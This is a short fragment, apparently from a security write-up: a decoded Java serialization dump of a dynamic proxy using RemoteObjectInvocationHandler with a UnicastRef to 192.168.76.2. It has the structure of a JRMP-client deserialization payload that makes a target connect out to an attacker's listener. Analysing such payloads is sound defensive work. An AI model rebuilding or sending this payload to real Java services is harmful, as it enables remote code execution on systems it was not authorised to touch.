 STREAM_MAGIC - 0xac ed
STREAM_VERSION - 0x00 05
Contents
TC_BLOCKDATA - 0x77
Length - 15 - 0x0f
Contents - 0x01905622530000018392efca608008
TC_OBJECT - 0x73
TC_PROXYCLASSDESC - 0x7d
newHandle 0x00 7e 00 03
classdata
java.lang.reflect.Proxy
values
h
(object)
TC_OBJECT - 0x73
TC_CLASSDESC - 0x72
newHandle 0x00 7e 00 06
classdata
java.rmi.server.RemoteObject
values
objectAnnotation
TC_BLOCKDATA - 0x77
Length - 53 - 0x35
Contents - 0x000a556e6963617374526566000c3139322e3136382e37362e3200002fab84838067c60df833905622530000018392efca60800101
TC_ENDBLOCKDATA - 0x78
java.rmi.server.RemoteObjectInvocationHandler
values
<Dynamic Proxy Class>